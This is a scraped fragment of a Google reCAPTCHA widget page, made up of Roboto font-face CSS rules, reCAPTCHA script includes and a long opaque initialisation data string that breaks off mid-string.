  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="-DMYoedcGSMwZb3uYgjstA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="-DMYoedcGSMwZb3uYgjstA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-DMYoedcGSMwZb3uYgjstA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wqXCnsOnT8OtW8OBfWPDk8K8wqQVw4RHwqxGQ8O0w59rw4nCvcKSL8KnL0rCjMKwwozDi8K8V8OZCcOTw54LwpIRXFg5wp7DscOBwpDClw3DmMOvw594w5nDvknCuAZ/H8ObwrXDmAxrM2PCrXYpFsKPIMK6CcKSB0rDtCp6wrHCrcOZLlbCr1cnYMOhK8Kjwr8TaH3DoANswoXCnTppwrXDkBwqU8KhRMOeNGPCucOTwozDtyzDkWM3C8O5w7fDgcO9BRzClMKeGcOfw7AuXVzDg3sPw6TDsX0ow6Z3wqViwovCqcK3wq/CiRAwwoLDjzsHKMKVPAMGdcOhCXtfwp8Qw5AoMTvDnEnClcOgw7l/[base64]/wp3DpG9Nw5t/JcKTa8Kec8KUIcK6M8KfA09sw7N/w4zDkwkdBiAQwrXCjMKpOD9nwq3Dq1kpwqk5w5DCkDPCswTCkBjDicOXSsK7w7NCwqYMw7ghC8OqwqXCt2kcYsOVSnrDg2/DtsOifzzDhidPbmpzTcKzFAsLwqoqwqDDpk9dw7vDscKlw6zCmiceMsK4wpzDqcOpwqlXwpY/EG4URz7CpDnDkzHDq3bCssKEEcKYwoHDrSLCg2odw50XA8KuOVrCtMKcw7LCnsKPMMKTZx5uwrlBwpI6w61Uwp8fQcK9CR03ExplaMOuP0bCgsKvw6pdwrfDijR6w4gPwo0TwpN1RnJPNkEpIcOWbBPCsFLDpcOeVUVhwrPDmcOdw48FwrjDqk8bQS0nw7/Cn8KiBMOkPsKHw4J5Q2jCtA3CllZnwqx6CsKYw47DvsK4K8KnSlnDo8OOScOAHsKBFXTCm8Ovw6jCqizDqQVrwpgoasKNwqoAw6HCosOpCRDCpcOwwoEBCwxEw6EyXA1Aw6V1dcOXwrfDocOsa301Cg7DtMKQw5nDhFLCmcOeWsKLEn/DvMKqI1DCuAJcJSViRcKTwr/Ds8KVwq7DshMcMcKnLXrCiWE2wqFzwrXCqMKqFAVBKsKLbsOUZwnDqQ/DicOoK0Bie1E4wprDikzDtWjCshjDmsOHIMKtM8K8worCr8OLAj9mwq7CgcOPGStsw7vDjsOdwofDq8OiasKRU1R1w7UVwqcDwovDh8OfwrM1GXjCmMKcw792WwcpwpEfEcK9aCrCuwV0eVNbw5BAQsOLbsK/[base64]/DuMO4wrbDrcKvdMO+Qlk0w7bDlwwVJsODwrwiwohyw7oILw0ne8Kkw7tUPQ5Pwoh+w5HDskYFSsK5UDsyFkrDlEPDqDVzwqh/wpnCq8OIe8KebE5oQsOQCsKzwpMrwotNJAHDhHp3FcKOTmfCnGzDjcOEw7IMesKFecOxw5RjwrpUw4TDmjxiw5AJwoFRE8K8OEIpw6fCucKrAC7DlcOjw5Z+wp1RwoEkaELDvXTDi33DpS4MDwNQYMKzGsKiw7QsMgLDnMK/w47ChcKyK3nDvR3CosOoPMO/GDDCqcK5w544w4kSwpPDtlJYwp/CoxvCosKEwoRsBiFaw7U0w6PCk8OPZhrDngzCtMK9QcOtSS92wo7DpSPCpwABfsOYw6JMYMO2WQ9Vw5w/I8OGZMOxJsOAE2FnwpoGwofCr8OhwozDgMOjw7BZwqLDtcOWbcOKZsOFBX3CoWvDpDrCizINwqfDjcOMw60Jwq7DocKqPsOKwqRew4PCk8Kuw5HChMKBwoDDuH7DjSzDpVEZMsKmUcKHKTVIw5Ziw4Jhw7zDocOeAD/[base64]/[base64]/[base64]/CXgJRsOqMsKNw5hXwpMXARVFWcOQw4nCrsOXAcK3OR3CpMKQZcKwwrbDtcKxw7Y9w4bDmsOGwqpOEBogwrHDusOfZ2/Dq8OOaMOBwpwSesOFUEdXRjvDncKyCMKWw6bCvMKJU2nCvH7CiWjCpyQtH8OAFMOZwqTDgMOxwrZHwpldakhuL8OIwrEiEcOHdyDCgsKiUn3Dlys3fWNDO0rDo8KBw5EHVgPCucKNIF3CizrDg8KFw5V7ccOZwqDCosKlVsO/I3TDiMKUwpEqwoLChMKTw4/Do2XCkkwiw5wFwpskw4jChcKawrbDoMOHSMKjP8O8w6hrwqnDvcKywph2wrLDvy5cZMOEJcOUOn/Cj8KUKV3Cv8Osw7IKw5xPw40qPsO7a8KJw5A5w5vCkGrDh8Kpwo7Cq8OKFjY4w6gldMK6XsKcdcKvbMK5USTCohwbwqvDncOJwqrChEtnVcKKXH0tVMOlw7BgwpBSaVzDiSgBw6d/w4nCt8ONw7FTVMKTwpLCkcO/[base64]/[base64]/CqsKwBsKnDMK3wpbDnxrDnVg0w6DCvsKgXsKfeMOxasK4EsOsCMODXMOgD3Jvd8OEeyBjEAQBwpJkL8Oow5TCuMOlwq/Cr0TDghLDvsOGZ8K9SW1HwqI+LhJ6N8KJw6AuOMOiw5LCg8K4MEE6YsKRwqvDoXVxwoLCvAnCkgQfw4ZyPQ4pw5vDlW9Cfn7CgxNsw6nCsi3ChnsRw5BUFcKTw6nDpgfDgMKywpdRwpLCtUhNwoh/WMO4dsOXRsKAeGzDjBx+GlE9B8OlAyoRwqvCnkXChMK8w53Ct8Kfexsjw7ZNw6BCJFEKw6nDoznCrcK1KVfCsz3Ci0bCmcKTQHomClRHwo3CmcOVK8K6woTCs8OcLsKuXsKaRATDrsOwPkPCpMKUOAcww5IZTR0TwrREwq4hLMOpwpExw4nCiMOSwrk6EBHCrVdtJ2/DuUDCuMKkw7HDmcOSAsOLwpjDiQ9hw7JDGMKCw6RWU2HCpcOZcsKSwq49wq1eXm4bOcOhw4nDrMOyRMKcCMOzw6zCuEMow4bDuMKUBcKTbTjDkmwQwpjDgsKlwrDDmcO6w4laIMODw6YKOMK8N145wqLDrncfTEcoBR/DgmzDlgJ3WBfDtMOmwr1GKMKwKjBkw5dMfsOFwrB1w7XCuHABRcOQw4RKeMK1w7kce0RRw744wro9wqfDk8Ktw6/DlHZww5Ahw7zDiBxoVsObwp13X8K1PEDCjjHDqmERQcKAZVrCtA5NRsKbecKYw5/CujLDnlE/wqIUwq9Zw4Jqw7/DsMK2w6fDl8KxPxLDtwx1AGJoVAQPw48cwp43wpwFw7B+XBDDpybCtMKCwr41wr9Sw4jCrUQxw67CiSPDnMKIw6bCs1XDqj3Cj8KeED8XcMOswosow6vCo8Omwqduwp0nw60HfsODwo3DjMKfEXrCrsOpwp40w4LDnB0Gw7TDl8OgI10fTBLCshgXT8OESUDDhcKIwq/[base64]/w59yeX8wXR1KwoExwozCrHgVSMKyw7PCunIDOgrDrAd9IsKIZcO7WxvDrcOIwrsjJcKQfxJdw7Mmwo/[base64]/CnFTCvsKXFsOeTlDDtMO8ScKuLcOmw69VworClMKDd0t7d8O+NBdYw6I9w5NZXHUaY8OSEC1EeMOQZDDDoC3Cr8Oyw5w0wq7CvMKEwoDCksOjXC0IwqQWNMO0JjfChcKDw6coIA5mwofDpWDDsgdXJ8Omwp8Mwrt3XMO8H8OuwoDChBQ/c3pbQ2zChG7CgG3CjsOIwprDg8KTHcKAAUkXwpPDiDwzPcKyw7DCjnEkN2fCuTdwwoROEsOoHQjDl8KtC8KOaTwlQgMBOsO1CCPCm8Oew4IJKlMGwrTCj0hmwpjDpMOUTj02YCRPwolCw7nCkcO7w6XCoSDDksOIKMOIwpTCnyPDvHzDglNGcsOXACLCg8KeZ8OBwoR/w6HChjXCt8KAwoBAw5REwqTCjUAmTcKUMFgIwptWw5FOwrnCmg56RcK8w6lJwr7DhcKnwobCjyV6Um3Dn8Kiw5wkw7fCgXJvA8KvX8Oew6FAwq0AWwHCusO8wrTCuGN2woDCsR88wq/DpRAEwqbDohpkw4BIaSrCq3LCmMKUw5fCjMOHwq9xw5HDmsKaTVbCpsK6MMK4w4lewpsBwp7Csz0Vw6MfwpbCqnNXw7bDgMKqwq8aGn3DhW4twpXCrkPCiyfCtMOJP8OCQ8K/wo7Cr8Kkw5PClcKEOsKbwpTDt8KTw6Jow6V7ZwEqSmo1R8OqayfDvcK5QcKnw4onIgxuwoYKCsO6RsKuacOww5MXwodwO8KywrF5JcKLw6c4wpVJeMKrfsOGGsO3NUwjwrrDr1TDvcKewrvDp8KhTMK3bmUTDnkuaAsOwpZCFXvDoMKrwrcNcEYcw64GfU7Dr8K0wp/Ci0HDscK9T8KyI8KLwo8bYsOPZzwRaVssVjXDhi/DksKtd8Kow4HCq8KAe1LCvMKGbw7DrMKOCTE/[base64]/[base64]/CjsKDKjfClsKPZWMjw5LCucOEw4kZwr9zw5bDsCxQwq/DuGVcw4zCvMONO8KxwqYJRcK/w7N4w5oswojDmMOzwpRJZsOhwr7ChcK6w5JrwpnCisOtw5nDjErCkz0uMDTDnEhkcBx6HcOsUcODw54dwrBhw4jDjUgmw4kfw43CmQTDusOPwrPDu8OPUcOyw753woJaHXBUDsO5w6U+w4TDmsOXwrfCqivDm8ORKxcBYcKwLiVlVFQ2Sj/CrjgUw73CkFcKJMKoMsOIw6fClwrClFQUwrE9dMOrLAx+wrd+HgXCisKnw5Jiwo9ZZHrCrFkgSsKkw5RJKcOfKGzCssK1woLDq3jDrMO8wpxew5t3W8KjQcKNw5PDk8KZNBvCjsO4w7HCiMOAFH3CsQXDgywCwps/wo/Dm8OlT0PCiQDCncOJcyDCo8OuwpVVAMK/w5cHw68CBVALDcKNE0jCl8OTw4ROw7fCiMKGwo8ILyDDu2vCoFJaw6o/wqI8LwVhw71KYy7DsyYgw4XDqsKbfBZ2wr45w4JzwrbCrwXCnjLDlsOOw6vDosO7IwMeNsKCwpXDrQTDpww/OsO1FcOMwoovJMOnwrHCqcKMwoDDvcOuFld+aizDrEDDqcKMwqjCjhc4wpHCgMOcI0TCgcKJdcOrNcOPwofCjivDsglkcjLCjlAFwo3CvitlZ8KAC8KgZ17CnxzCgT4WWcOxBcOiwovChjwtw57Ck8K9w6d3BhzDhmd3QzLDiTcLwqDDoWbCrE/CnghWwo4NwoTCnnENJw0TLsKkO241ScOAwrAIwqURw68NwpArahfDpDtbJsOOWMOVw6PCvcOuw6rDrHowZsKtw7Z3Z8KMVWg5BV04w51GwrR9wr/[base64]/CqMOHwoHDsWlhw7xKZVjCvMO3IkjDrMOEwrwfDsO/[base64]/DnMO9IwrDi8Kcwow3esKCwo7DucOnwpjCrsKAwrLCh0LCplnDtcOEV1HCjcOrbBzDsMO9wqbCsyfDqcKiBS3CmMK+TcK6wrrCpSXDiVdZw5QPA0vCksOJPcK/[base64]/[base64]/CncOJwqrDpMODw6TDusKjwp9PJETDpMOLWMOjw4/[base64]/DugzDq2LDsiphwrl6IU/Cg8ORwozCjsKVw57DgcOZScKtfcO4w6nCv0rCtsKSwp9SwobCmnsXw7/[base64]/wqnDqsKGw6rDjcKxL8OYWmXCiMO0woQ3T1hUBMOAIiDChMKcwp/[base64]/ClcOSwofCs8K+ZcOnw7wtwqYbwqY3wobDpMO8wrjCocKUC8KRIwU7cG5RDMORw4dZw54vwoM+wrbCrDYmbn5QdcKZJ8KAVl/DhsO1I2hQwqvDosOBw6jCpDLDqy3CtMK1w4jCl8Kaw4sSwrPDusO4w6/CmllDDcKWwpLDk8Kgw7EqYsOuw4LCmsOHwqweLcO+OgDCh0h4woDCqcObBmPDnQtgw45JZRwbf0bCoMO6TnALw4kzw4A/ag4OfE82wpvCs8KOw6Usw5UFLjYZWcO7fw5+GcOwwobCtcKrG8Kre8ONwonCvMKRecOtJMKMw7UKwqoSwojCq8Kpw4Qbw41vw7jDq8OACMOeZ8OCfC7DtcOOw6gRL3PClMOiJm3DiTrDo0LCnVI+LAHCk1LCmUtIKlJ/aMOCcsOdwpZ4IzTCrgRYV8KncT4EwoAaw6jDlsKCB8KWwonCgcKsw5VHw6B/G8KSH2HDrsOJRMOaw57ChTXDlcO8wqdjP8OiHz/Cj8OvAkJVO8OXw4nCpCrDuMOcPWAswobDp2nCvsKIwqzDv8OGXjXDlsKhwpDCnGzCknApw4jDlcKzwo8Sw5EawrLCm8K/wp7DlVnCnsK9wqvDkW5Rw6p7w6MJwpnDrsKNYsKFw5MmDMOuTMOwcEzCjMKOwoASw7nCrRfDmzAweh3CiBcpwoLDjg8RNTXChQzDpcKQTcKNwq9JegDDpMO0LXQNwrPCucKww5HDp8KJfsKyw4JbCGLDqsOLZiJhw5HCjF/DlsKmw6rDqXHDgmTCk8K3akNHHcKsw4EmIHHDpcKbwpAgI37CtcOvY8KPA1wxIcKoNhZkEMKuNMKCZEsQd8ONw6rDqsOFPMKeRzYWw6bDnzIow4rCqSnCgMKYw5YKUm3CmsK3HMKjFMOqN8K0WgoSw6Auw7jDqD/CgsOaSijCi8KvwpfDqMK/AcKgSGQ8GsOcw57Dlh15YXQDwpvDjMOSOcOUHnBXIMO4wq3DssKKw7VCw7LDpcKzCCvDuGgpczENd8OVw7RdwpHDoFbDiMKQEcODUMO5QHBRwq1FMwBkWHN/w4Uqw5rDvsK7K8KYwqbDi0PCoMOwAcO8w7Jfw6Qtw4BxcmggQAPCoy5OVsO3wpNadm/DusODQWl+w59HFcOwLsOiTAcEw7ViKsOEw4zDhcKvKB3DkMOaIEFgw6puWX5YA8KZw7HCsEYnb8O3w7LCvsOGwq7DoCHDlsOWw4/DkMKOe8OKwrHCrcOcLMK+w6jDpMO9wodBGsORwrhKw4/CtA9uwoguw71IwoATTi7Cox1IwqwIKsOBNcOKQ8KQwrV9McKiA8KJw5TDlcKaGMKlw7TDryAOQCnDrF3DnwXCgsK1wrNSw70OwqYnV8KVwoFMw75jIkjChsOAwqzDuMO7w53ChMKYwo7DpTvDnMKzw5Nkw4QMw5zDrhbCsxvChgokS8Oewpdiw6bDrUvDuHDCjmAYdG/Dg3fDonsKw4oGcGjCjcOYw7HDmcOEwr1cIsOhGsOqJsO+bMK9wpZnw40yFcO3w7kFwoPCr1ETJsOwBsOnHsKINR3CoMOsNTTCncKSwq3CrXLCn3U+fcOtwrnCpzoQXDxwwqrCm8O/wps6w6klwrfCgzocwozDhsO2w7hRAWvCl8OzOHNTAmbDrsKew4VPw6p2DMKBRmbCmVUcacO4w6XDlXkmNW0mwrXCtgsgw5YnwrjCoDHChVVOEcK7eUfCqsKQwrEJQC/CpjfCsm9vwozDpMKyWcKVw4F1w47ChMKwP1IOG8OTw4TCn8KLVsO9QhbDlk07QcKmw6vDjz8Fw5ouwqUcf2vDl8KcdEjDpEJWecOUwoYiN0zCk3HDoMKmw7/DqgjCq8KEw6hjwo7DvzhEKHInO3dIw7cjw6rDgDzCqgfDu2xcw7dvDjxXMxzDuMKpL8K2w4sYUDtUfibDrMKjTVlGQU4kPMOcTcKuA3ViVS7ChcOGXcKPGW1CaCF4XxQawp/[base64]/ChcO/[base64]/[base64]/CmcKoM8OIwqs+wqPDrMKiwpnCh8KxKUYZwr41WkzDjGbCsV7CijbDmUDDlcO6HQgDw4PDsXTDmHx2cSfCp8K7MMOvw77CmMKBEsOvw7LDq8OBw55icm0EWUE5SgA2w7TDkMOUwrjDuWopBisYwo3CgDdqUsK/[base64]/CosODJjDCjMK2woTCrEfCqMKjJw12ScKzw7zDrCg1w4XCqcKddMOvw6oBEMKrbDTCpcKdwpXComPCtjgow5spZUtcwqLCghRMw6thw5HChMOww4PDn8O9IUgXwqlFw7pfFcKHS0/CmyPDlh9mw5PCr8KDCMKKRWltwoMPwr/DsisGQCcuHy9Nw4fCicKXOcOwwq7CisKqFws8HjJJC2XDjQ3DncOaaHbCkMOvBcKpUsOvw74Ew74Nwr3Crlp7G8Oiwq0kfMOGwoXDgcKIEMO0AiDCr8KnGRfClsO+OMO5w4vDghvCi8OLw5nDuFvCsBPCqXfDkDElwpoMw5p+bcOmwrk/fi96wq/DonzDtMOtT8KgB1DDh8KKw6rCpEUMwqAPWcOyw7Fzw7JLNsKmdMOowo1dDl0HJMO1w4FYQ8K+w7bCpcOALsKsGMKKwrvCl3MMHTEJw6NfTUHDlQzCoGlywrzDpUVOaMOtwoPDmsORwpckw7nDg2kGIsK5UsKdwpJ8w7LDu8KDwr/CvsK5wr7CrsK/[base64]/Ck0jCjnkBa8OJQcKhJsOcC8OXHsKgw4Q3wqZbwrfDjMOuQRxCYcK7w77Cp3XDuXEmOcOgGGYTK2DDgGZHK2PDlizDhMOmw4rDjXZmwovCg21cTE1aVMOzwqQcw5BDwqd2JnPCiH4CwpdcQWLCoQrDpjDDtcOtw7TCti4qK8O6wojDlsO1PFgbUwAywoMsXcKjw5/DhRkhwpB/QEokwqBswp3Cm3sJPy5ow5YbLcOhBcKAw5vDhMKXw6Nyw6DCmAzDv8OfwpQfOMKMwqNvw4F4EFZxw5EJcMKLPiTDtMOvCMO0fsKQCcOYJMOtDAHDvsO7KsOzwqQjOT51wp7DhxvCpTvDgcOVRCPCqlxywpJ5HsKpwpYqw7NZU8KQMcO/AwEZLRQBw4I6wpjDjR3DgQMCw6XCn8O7cgE2C8OYwrnCjgU5w4IGdsOJw5TClsOLwo/CsUbCrmJrfgMmVcKJHsKSVsOAM8KqwoRlw6F5wqUXfsONw4oKesOPdm53bMO+wo8pw7zCsCULeRJjw45rwobCijVlwpHDpcOSUy0dIsKtEUnCoEzCocKVCsK2LE3DinTChcKRbcOpwq9VwqfCosKjAnXCm8O6emFpwoRSTifDsk/[base64]/AMKZw4szSQnDjnAYw6UvwrBiw7TCgEHDr8OmeXkbBsK0OXB/[base64]/woHDjzRVwpPCocKBwroTw5Q+w57DrRgnJVvCt8OYRsOIw7Rww57Dgi/CgVAGw5tJw4DCtWLDkSpNCcOQHHDDuMKxARbDvSM8PMKgwq7DhMK/U8KEEUdFw4hxDMKlw6jCm8KDw6TCrcO0WwQhwo/DnzFeNsOOw5fClClsM3DDhMK5wrg4w7XDn1RKDsKawpbChxnCsn5NwqzDgMOtw7TCvsOlwqFOYMO3dnI/f8Ogb3hnNS19w6TDjQcywqkNwqdrw5bDiShjwp7CvBJuwoJswpl4BTrDr8Krw6hLw7MIFydsw5Z6w53ChMK1HxRoVDHDh07Cs8OSwrPDmTpRw6Few5PCsRLDpMK1wo/CnyFTwo5nw6Q+aMKuwonDswPDrUMEO19gwp/[base64]/Cj8Oxw4g7w5vCuUbDmMOrI3Fcwq7Cj00SJMKTV8OKw4bCjMOJw6fDqk/[base64]/CqWHDjMOfGVPCgGrDmx1DI8O0wq7DuHgawo/ClsKnf1Btw4rCtMOAZsOVPi7DlF/CrzcTwpd/SR/CpcOXw6w9fXTDqzDDssOAaUXDocKYLANtH8KtbRgiwpHCh8ORe3xVw6htUQwsw4sIFDTDrMKFwpoMG8OfwoXClMOaEFXCq8Ouw6vCsQ3DusOlwoAiwooDflXDicKffMKbXTfDssKhTkDDjMONwqN2SD0Lw6sjHWh0dcO/[base64]/[base64]/DnMKNER0COUNYTFErCwfDisOdeig3wrxbw64DIjw4woLDmsOWFBd2b8KdIkdAeHJRfMO9cMOgCMKMWMOiwpAtw7FiwpA7wqQ7w4FsYx0yBmFdwrYMZRvDt8KMw6N9woXCq2nDqjfDhsKbw6TCgyzCsMOdZ8KSw4MQwpPChXMSJycbJcKSGh1SO8O6G8KlTF/DmBPDvMOyIhxEw5UJw5Vzw6XCmMOAfycNVcKBwrDCkALDuTvCnMKKwpzCnVJSWDMcwrh7wpHDoVvDgE7CnzNLwrfCvkHDtEvCgT/DrcO8w6sHw6FGAUbDjMKxwqszwrR8C8KXw4fCusOOwpjCsXVqwpXCosO9OcKHwrbCjMO/w7oewo3CqsK6w4lBwpjCvcOZwqAvw77CizExwrLCv8OSw6Igwo1Ww74CHMKyYi3DkG/[base64]/woHDp8OXwqQWwqoUccOqwrnDoMKXOsO/w5zDun/DmC7CsMOEwpTDt00yLj1zwo/Dii3DksKEFn/ClydPw7PCpSnCuhc6w6F7wrnDvMOUwrZgw5XCriXCuMOZwqQyCy8cwrczAsKqwq/CpX3Dg2PCrzLCiMK5w6d9woHDvsK5wpHCvWJdP8OMw57DisKzwrNHNwLDk8KywowfQcO/[base64]/Dkl9GR3vCmxQ3w7/[base64]/DqXB5w4kKwrDDj8KAw6fDjcOjacOMwo8XTMKOeMKnw6rCskE5HgTCgVTDkB/[base64]/CncKUwoICw4bDryLCkcOiworCtTs1ZMKBwqXDgFIWw6pFWsOPwqMSW8KmICtXw5BFb8OdEks0w6o1wrtPw6leMA8AHjDDn8O/ZF7CozMkw4jDm8Kzw5DCqEvDumfDmsKhw48Owp7DmS9FX8ORwq4TwoXCpUnCjkfDu8Kzw6bDmhPCjMOpwrXDm0PDscK7wq/[base64]/CsMKjLgrDsxfCpEbDmHlWL8Kqwr3CiWnCp3UzQg/DrDQaw5LDvcO9AF41w6N5wp8Sw7zDu8KKw7Fcw6VxwqbCk8KrfsOrR8KCYsK5w6HCm8O0wqB4Q8KtAEZqwprCsMKubQZnOV04YVp+wqfCjHkQQwMMbj/DunTDsFTClVIqwq3DhR9Vw4vCgwvCmsOOw546UlIkR8KdehrDk8Kuw5UqSizDuW0uw4/Cl8KlR8ObZiLDtw1Pw78Ywpswc8OeJcOTw73CvsOgwrNHMjhycVjDtzrDrxPDqsO4w7s0T8K6wqXCr3kqYULDvlvDnsKfw77DpxI5w4DCsMOhE8OGBUQgw6rCrmMswqFwa8KawofCrlHCnsKTwp4fHcO6w4zChCLDqizDnMKGE3d/[base64]/w5tYR242YsKNwrREH8O5w4IcwpgRw4loeMKAA3DClMKCCcKldsOEZDTCl8OFwrnCqsOmQwtIw4DDoXwrKAXDnAvDoSoCw5jDrifCkigXf2bCoHZlwpnDvcOtw5zDrwkZw5fDu8OEw7/[base64]/OMOVTMONP8O2DsKKwoPCqCQewo5jwrlOwo4HwpnDmMKuwp3CiRnDjXvDtjtIPMO7McODwpF5woHDjBrDkMK6Y8O3w7kqVxsCwo4NwoItTcKUw6E+Zwosw57Dg1hJGsKfTBbCi0dtwrQyKRnDo8OvDMO7wqTCkTUhw4/CrMOPfBDDvg9WwrtHNMKmd8OiGxVbDsKbw7TDncOoYzF1WU05wrPCsXbCrXjDp8K1Y2oCXMKuB8OFw41eAsOsw4XCgAbDrgHCoDrCj29OwrtNfAFTw6PCscOvRxzDo8Odw6fCtGtvwrEGw4vDrCPCiMKiK8KzwonDs8KAw77CkVfDuMOLwqAyKg/[base64]/DtsODDMOZTxHClsKLbyY1wocGH2/CiF/DhVcQIcOBSlnDi2bCjsKUw4/CtcKZc0o2wrzDrcKpwoQ8w4gIw53Dkj7CqcKkw4pHw4tOw653woBBP8K2JEHDuMOkw7DDgcOHO8Oew4/Dr3A8V8OIdm3Dg0B9f8KpJcO/w7R0Z